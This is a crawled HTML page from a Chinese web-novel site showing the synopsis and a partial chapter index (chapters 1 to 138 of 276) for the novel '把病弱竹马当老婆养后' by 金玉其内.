

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitang16.com/book/82110.html
body_size: 58046
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>把病弱竹马当老婆养后-金玉其内-海棠文学-免费全本小说阅读网</title>
<meta name="keywords" content="把病弱竹马当老婆养后 金玉其内 其他类型" />
<meta name="description" content="海棠文学为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="海棠文学">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="把病弱竹马当老婆养后"/>
<meta property="og:description" content="&emsp;&emsp;喻沉是个喜欢看动画片，爱好睡懒觉的最小穿书者。<br />
&emsp;&emsp;某天，他穿成阴郁反派贺臻的病弱小跟班。<br />
&emsp;&emsp;书中的贺臻从小阴郁偏执，年少时受人蛊惑，养成争强好胜的性格，被人算计致使公司破产。<br />
&emsp;&emsp;四岁的喻沉扬..<br />
"/>
<meta property="og:image" content="http://img.haitang16.com/image/82/82110/82110s.jpg"/>
<meta property="og:url" content="https://www.haitang16.com/book/82110/" id="ogurl"/>
<meta property="og:novel:category" content="其他类型"/>
<meta property="og:novel:author" content="金玉其内"/>
<meta property="og:novel:book_name" content="把病弱竹马当老婆养后"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.haitang16.com/book/82110/"/>
<meta property="og:novel:update_time" content="2024-04-02 06:25"/>
<meta property="og:novel:latest_chapter_name" content="第276章"/>
<meta property="og:novel:latest_chapter_url" content="https://www.haitang16.com/book/82110/27813392.html"/>
<link rel="apple-touch-icon" href="http://img.haitang16.com/image/82/82110/82110s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.haitang16.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.haitang16.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.haitang16.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.haitang16.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.haitang16.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="海棠文学" class="g_logo"><h1 class="hide">海棠文学</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.haitang16.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.haitang16.com/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.haitang16.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.haitang16.com/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.haitang16.com/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.haitang16.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.haitang16.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.haitang16.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.haitang16.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.haitang16.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.haitang16.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.haitang16.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.haitang16.com/register.php">注册</a></li>
				<li><a href="https://www.haitang16.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<script type="text/javascript" src="https://www.haitang16.com/scripts/jquery-git.js"></script>
<!--start 书籍详情 -->
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="其他类型" style=" text-transform: capitalize; ">其他类型</a> 
            <span class="vam"> / 把病弱竹马当老婆养后最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="http://img.haitang16.com/image/82/82110/82110s.jpg" class="book-cover-blur hide" alt="把病弱竹马当老婆养后">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="http://img.haitang16.com/image/82/82110/82110s.jpg" width="300" height="400" alt="把病弱竹马当老婆养后">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">把病弱竹马当老婆养后</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>金玉其内</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>其他类型</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>PO文学</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;喻沉是个喜欢看动画片，爱好睡懒觉的最小穿书者。<br />
&emsp;&emsp;某天，他穿成阴郁反派贺臻的病弱小跟班。<br />
&emsp;&emsp;书中的贺臻从小阴郁偏执，年少时受人蛊惑，养成争强好胜的性格，被人算计致使公司破产。<br />
&emsp;&emsp;四岁的喻沉扬..<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.haitang16.com/book/82110/27812886.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=82110',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div><script>jQuery3();</script>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 -->
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a class="ell lst-chapter dib vam" href="" >第276章</a><small class="c_small ml10 vam ml0">2024-04-02 18:25</small>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div><script>jQuery5();</script>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812886.html" class="c_strong vam ell db"><span class="vam"> 第1章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812888.html" class="c_strong vam ell db"><span class="vam"> 第2章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812890.html" class="c_strong vam ell db"><span class="vam"> 第3章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812891.html" class="c_strong vam ell db"><span class="vam"> 第4章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812893.html" class="c_strong vam ell db"><span class="vam"> 第5章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812895.html" class="c_strong vam ell db"><span class="vam"> 第6章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812897.html" class="c_strong vam ell db"><span class="vam"> 第7章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812899.html" class="c_strong vam ell db"><span class="vam"> 第8章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812901.html" class="c_strong vam ell db"><span class="vam"> 第9章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812902.html" class="c_strong vam ell db"><span class="vam"> 第10章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812904.html" class="c_strong vam ell db"><span class="vam"> 第11章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812906.html" class="c_strong vam ell db"><span class="vam"> 第12章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812908.html" class="c_strong vam ell db"><span class="vam"> 第13章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812910.html" class="c_strong vam ell db"><span class="vam"> 第14章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812912.html" class="c_strong vam ell db"><span class="vam"> 第15章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812913.html" class="c_strong vam ell db"><span class="vam"> 第16章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812915.html" class="c_strong vam ell db"><span class="vam"> 第17章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812917.html" class="c_strong vam ell db"><span class="vam"> 第18章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812919.html" class="c_strong vam ell db"><span class="vam"> 第19章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812921.html" class="c_strong vam ell db"><span class="vam"> 第20章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812923.html" class="c_strong vam ell db"><span class="vam"> 第21章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812924.html" class="c_strong vam ell db"><span class="vam"> 第22章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812926.html" class="c_strong vam ell db"><span class="vam"> 第23章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812928.html" class="c_strong vam ell db"><span class="vam"> 第24章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812930.html" class="c_strong vam ell db"><span class="vam"> 第25章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812932.html" class="c_strong vam ell db"><span class="vam"> 第26章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812934.html" class="c_strong vam ell db"><span class="vam"> 第27章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812935.html" class="c_strong vam ell db"><span class="vam"> 第28章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812937.html" class="c_strong vam ell db"><span class="vam"> 第29章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812939.html" class="c_strong vam ell db"><span class="vam"> 第30章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812941.html" class="c_strong vam ell db"><span class="vam"> 第31章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812943.html" class="c_strong vam ell db"><span class="vam"> 第32章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812945.html" class="c_strong vam ell db"><span class="vam"> 第33章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812946.html" class="c_strong vam ell db"><span class="vam"> 第34章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812948.html" class="c_strong vam ell db"><span class="vam"> 第35章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812950.html" class="c_strong vam ell db"><span class="vam"> 第36章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812952.html" class="c_strong vam ell db"><span class="vam"> 第37章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812954.html" class="c_strong vam ell db"><span class="vam"> 第38章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812956.html" class="c_strong vam ell db"><span class="vam"> 第39章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812957.html" class="c_strong vam ell db"><span class="vam"> 第40章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812959.html" class="c_strong vam ell db"><span class="vam"> 第41章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812961.html" class="c_strong vam ell db"><span class="vam"> 第42章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812963.html" class="c_strong vam ell db"><span class="vam"> 第43章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812965.html" class="c_strong vam ell db"><span class="vam"> 第44章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812967.html" class="c_strong vam ell db"><span class="vam"> 第45章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812969.html" class="c_strong vam ell db"><span class="vam"> 第46章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812970.html" class="c_strong vam ell db"><span class="vam"> 第47章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812972.html" class="c_strong vam ell db"><span class="vam"> 第48章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812974.html" class="c_strong vam ell db"><span class="vam"> 第49章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812976.html" class="c_strong vam ell db"><span class="vam"> 第50章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812978.html" class="c_strong vam ell db"><span class="vam"> 第51章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812980.html" class="c_strong vam ell db"><span class="vam"> 第52章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812982.html" class="c_strong vam ell db"><span class="vam"> 第53章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812983.html" class="c_strong vam ell db"><span class="vam"> 第54章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812985.html" class="c_strong vam ell db"><span class="vam"> 第55章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812987.html" class="c_strong vam ell db"><span class="vam"> 第56章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812989.html" class="c_strong vam ell db"><span class="vam"> 第57章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812991.html" class="c_strong vam ell db"><span class="vam"> 第58章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812993.html" class="c_strong vam ell db"><span class="vam"> 第59章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812994.html" class="c_strong vam ell db"><span class="vam"> 第60章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812996.html" class="c_strong vam ell db"><span class="vam"> 第61章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27812998.html" class="c_strong vam ell db"><span class="vam"> 第62章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813000.html" class="c_strong vam ell db"><span class="vam"> 第63章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813002.html" class="c_strong vam ell db"><span class="vam"> 第64章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813004.html" class="c_strong vam ell db"><span class="vam"> 第65章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813005.html" class="c_strong vam ell db"><span class="vam"> 第66章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813007.html" class="c_strong vam ell db"><span class="vam"> 第67章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813009.html" class="c_strong vam ell db"><span class="vam"> 第68章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813011.html" class="c_strong vam ell db"><span class="vam"> 第69章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813013.html" class="c_strong vam ell db"><span class="vam"> 第70章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813015.html" class="c_strong vam ell db"><span class="vam"> 第71章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813016.html" class="c_strong vam ell db"><span class="vam"> 第72章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813018.html" class="c_strong vam ell db"><span class="vam"> 第73章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813020.html" class="c_strong vam ell db"><span class="vam"> 第74章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813022.html" class="c_strong vam ell db"><span class="vam"> 第75章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813024.html" class="c_strong vam ell db"><span class="vam"> 第76章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813026.html" class="c_strong vam ell db"><span class="vam"> 第77章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813027.html" class="c_strong vam ell db"><span class="vam"> 第78章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813029.html" class="c_strong vam ell db"><span class="vam"> 第79章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813031.html" class="c_strong vam ell db"><span class="vam"> 第80章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813033.html" class="c_strong vam ell db"><span class="vam"> 第81章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813035.html" class="c_strong vam ell db"><span class="vam"> 第82章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813036.html" class="c_strong vam ell db"><span class="vam"> 第83章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813038.html" class="c_strong vam ell db"><span class="vam"> 第84章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813040.html" class="c_strong vam ell db"><span class="vam"> 第85章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813042.html" class="c_strong vam ell db"><span class="vam"> 第86章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813044.html" class="c_strong vam ell db"><span class="vam"> 第87章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813046.html" class="c_strong vam ell db"><span class="vam"> 第88章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813047.html" class="c_strong vam ell db"><span class="vam"> 第89章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813049.html" class="c_strong vam ell db"><span class="vam"> 第90章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813051.html" class="c_strong vam ell db"><span class="vam"> 第91章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813053.html" class="c_strong vam ell db"><span class="vam"> 第92章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813055.html" class="c_strong vam ell db"><span class="vam"> 第93章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813056.html" class="c_strong vam ell db"><span class="vam"> 第94章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813058.html" class="c_strong vam ell db"><span class="vam"> 第95章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813060.html" class="c_strong vam ell db"><span class="vam"> 第96章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813062.html" class="c_strong vam ell db"><span class="vam"> 第97章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813064.html" class="c_strong vam ell db"><span class="vam"> 第98章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813066.html" class="c_strong vam ell db"><span class="vam"> 第99章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813067.html" class="c_strong vam ell db"><span class="vam"> 第100章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813069.html" class="c_strong vam ell db"><span class="vam"> 第101章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813071.html" class="c_strong vam ell db"><span class="vam"> 第102章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813073.html" class="c_strong vam ell db"><span class="vam"> 第103章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813075.html" class="c_strong vam ell db"><span class="vam"> 第104章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813077.html" class="c_strong vam ell db"><span class="vam"> 第105章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813079.html" class="c_strong vam ell db"><span class="vam"> 第106章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813080.html" class="c_strong vam ell db"><span class="vam"> 第107章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813082.html" class="c_strong vam ell db"><span class="vam"> 第108章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813084.html" class="c_strong vam ell db"><span class="vam"> 第109章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813086.html" class="c_strong vam ell db"><span class="vam"> 第110章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813088.html" class="c_strong vam ell db"><span class="vam"> 第111章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813090.html" class="c_strong vam ell db"><span class="vam"> 第112章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813091.html" class="c_strong vam ell db"><span class="vam"> 第113章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813093.html" class="c_strong vam ell db"><span class="vam"> 第114章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813095.html" class="c_strong vam ell db"><span class="vam"> 第115章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813097.html" class="c_strong vam ell db"><span class="vam"> 第116章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813099.html" class="c_strong vam ell db"><span class="vam"> 第117章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813101.html" class="c_strong vam ell db"><span class="vam"> 第118章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813102.html" class="c_strong vam ell db"><span class="vam"> 第119章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813104.html" class="c_strong vam ell db"><span class="vam"> 第120章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813106.html" class="c_strong vam ell db"><span class="vam"> 第121章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813108.html" class="c_strong vam ell db"><span class="vam"> 第122章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813110.html" class="c_strong vam ell db"><span class="vam"> 第123章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813112.html" class="c_strong vam ell db"><span class="vam"> 第124章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813113.html" class="c_strong vam ell db"><span class="vam"> 第125章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813115.html" class="c_strong vam ell db"><span class="vam"> 第126章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813117.html" class="c_strong vam ell db"><span class="vam"> 第127章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813119.html" class="c_strong vam ell db"><span class="vam"> 第128章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813121.html" class="c_strong vam ell db"><span class="vam"> 第129章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813123.html" class="c_strong vam ell db"><span class="vam"> 第130章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813125.html" class="c_strong vam ell db"><span class="vam"> 第131章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813126.html" class="c_strong vam ell db"><span class="vam"> 第132章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813128.html" class="c_strong vam ell db"><span class="vam"> 第133章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813130.html" class="c_strong vam ell db"><span class="vam"> 第134章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813132.html" class="c_strong vam ell db"><span class="vam"> 第135章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813134.html" class="c_strong vam ell db"><span class="vam"> 第136章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813135.html" class="c_strong vam ell db"><span class="vam"> 第137章</span></a></li>

<li class="w33p"><a href="https://www.haitang16.com/book/82110/27813137.html" class="c_strong vam ell db"><span class="vam"> 第138章</span></a></li>

